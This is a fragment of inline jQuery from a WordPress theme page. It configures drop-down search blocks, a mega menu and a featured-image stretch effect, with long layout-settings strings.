                tdbSearchItem.jqueryObj = jQuery('.tdi_59_977');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_033';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_033');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_7ee';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_7ee","tdc_css_class":"tdi_71_7ee","tdc_css_class_style":"tdi_71_7ee_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_7ee');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_abf'),
                        blockClass = '.tdi_91_abf',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>